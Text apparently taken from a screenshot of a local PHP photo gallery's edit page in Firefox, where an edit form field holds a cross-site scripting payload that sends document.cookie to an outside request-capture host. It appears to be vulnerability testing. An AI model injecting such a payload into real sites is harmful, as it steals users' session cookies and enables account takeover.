 Activities Firefox Web Browser T5 23:15 vi
Photo Gallery HTML Template - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Photo Gallery HTML Tem RequestBin.com — A mo
localhost/php/photogallery/edit.php
Photo Gallery
FOR EVERYONE
HOME
GALLERY
SINGLE GALLERY
BLOG
EDIT
LOGOUT
COLORLIB 2018 @ ALL RIGHTS RESERVED
EDIT WITH MANAGER PERMISSIONS
Get in touch
Browse... 26_20180923023941_4877620_large.jpg
manager
edit
hello
<script type="text/javascript">
var i=new Image;
i.src='https://eno6x6kni89f.x.pipedream.net?key='+docu
ment.cookie;
EDIT